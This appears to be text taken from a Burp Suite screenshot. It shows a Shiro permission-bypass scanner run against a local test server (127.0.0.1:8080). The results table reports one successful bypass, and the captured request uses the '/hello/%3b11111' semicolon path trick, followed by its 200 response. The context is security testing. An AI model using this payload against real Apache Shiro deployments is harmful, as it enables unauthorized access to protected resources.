 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts jsEncrypter FastJsonScan HaE JSON Web Tokens BurpBountyPlus ShiroScan MyScanner
# scannerName url statusCode issue startTime endTime
0 ShiroBypassScanner http://127.0.0.1:8080 302 [-] not found shiro permission bypass 2021-08-03 22:53:56 2021-08-03 22:53:56
1 ShiroBypassScanner http://127.0.0.1:8080 302 [-] not found shiro permission bypass 2021-08-03 22:53:56 2021-08-03 22:53:56
2 ShiroBypassScanner http://127.0.0.1:8080 302 [-] not found shiro permission bypass 2021-08-03 22:53:56 2021-08-03 22:53:56
3 ShiroBypassScanner http://127.0.0.1:8080 200 [+] found shiro permission bypass 2021-08-03 22:53:56 2021-08-03 22:53:56
Request
Raw Headers Hex
GET /hello/%3b11111 HTTP/1.1
Host: 127.0.0.1:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 19
Date: Tue, 03 Aug 2021 14:53:56 GMT
Connection: close
Hello World ;11111!